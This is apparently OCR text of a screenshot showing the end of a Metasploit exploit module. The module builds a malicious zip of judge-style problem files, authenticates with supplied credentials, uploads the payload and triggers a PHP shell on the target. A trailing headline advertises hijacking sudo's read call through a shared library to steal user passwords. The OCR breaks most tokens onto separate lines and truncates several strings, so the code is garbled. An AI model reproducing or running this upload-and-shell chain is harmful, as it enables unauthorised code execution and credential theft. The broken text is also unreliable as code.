
{
data: 
'{}'
,
fname: 
'problem_1010.json'
},
{
data: 
''
,
fname: 
'problem_1010/1.in'
},
{
data: 
''
,
fname: 
'problem_1010/1.out'
}
]
# Create the malicious zip archive
zip_dat
=
Msf
::
Util
::
EXE
.
to_zip
(
files
)
fail_with
(
Failure
::
Unknown
,
'Zip generation failed!
print_good
(
"Zip file generated!                    
# Authenticate and upload the payload
cookies
=
login
(
datastore
[
'USERNAME'
],
datastore
[
'P
upload_payload
(
zip_dat
,
rand_tag
,
cookies
,
dds
)
# Trigger the PHP shell to execute the payload
trigger_sploit
(
rand_tag
)
end
end
Recently Updated
Using a shared library to hijack sudos call to read to lift
users passwords